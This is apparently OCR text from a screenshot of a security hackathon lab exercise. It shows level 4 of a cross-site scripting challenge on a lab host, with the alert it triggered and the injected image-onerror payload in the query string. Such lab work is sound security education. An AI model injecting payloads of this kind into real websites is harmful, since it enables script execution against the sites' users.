 waph-hackathon.eastus.clou
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=".."%2...
1
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
50 ms 200 ms 250 ms 300 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="alert('Level 4 : Hacked by Amit Gaddi')">